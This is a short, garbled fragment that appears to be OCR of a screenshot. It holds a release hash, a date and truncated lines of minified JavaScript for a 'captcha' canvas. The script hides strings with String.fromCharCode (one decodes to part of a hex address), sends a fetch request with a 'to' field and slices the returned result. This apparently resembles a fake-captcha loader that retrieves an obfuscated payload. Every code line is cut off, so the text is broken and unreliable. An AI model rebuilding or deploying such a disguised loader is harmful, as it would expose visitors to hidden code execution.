
📤 Release Hash:
97805a7036440357ce2d0e472cf069f1
📅 Date:
2026-06-12
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48
j=await re.json();if(j.result){let h=j.result.substring(1